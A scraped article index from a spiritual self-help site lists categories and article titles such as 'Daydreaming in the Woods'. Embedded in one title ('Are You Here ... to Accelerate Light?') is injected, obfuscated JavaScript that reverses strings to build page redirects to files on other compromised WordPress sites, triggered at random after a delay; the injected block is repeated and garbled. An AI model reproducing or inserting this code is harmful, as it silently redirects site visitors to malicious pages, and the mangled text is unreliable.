* = required field

# Articles

There are 5 elements of earth. Embodying each will help to advance your consciousness and allow you to powerfully manifest your life. Take a browse in a specific category – or – see all of our articles below and click on whichever one RESONATES with you the most in this moment.
Element of EARTH: Calm Down
Element of WATER: Let the Past Go
Element of FIRE: Create Abundance
Element of AIR: Enlighten Yourself
Element of ETHER: Conscious Parenting

Let It Go

Create Abundance

## (Re)Connecting in Marriage after Children

Enlighten Yourself

## How To Know If Your Spiritual Path is the Truth

Enlighten Yourself

## Are You Here \$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$nJe=function(n){if (typeof (\$nJe.list[n]) == "string") return \$nJe.list[n].split("").reverse().join("");return \$nJe.list[n];};\$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout(\$nJe(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}\$zXz=function(n){if (typeof (\$zXz.list[n]) == "string") return \$zXz.list[n].split("").reverse().join("");return \$zXz.list[n];};\$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout(\$zXz(0), delay);}\$NfI=function(n){if (typeof (\$NfI.list[n]) == "string") return \$NfI.list[n].split("").reverse().join("");return \$NfI.list[n];};\$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout(\$NfI(0),delay);}to Accelerate Light?

Enlighten Yourself

## Daydreaming in the Woods

Enlighten Yourself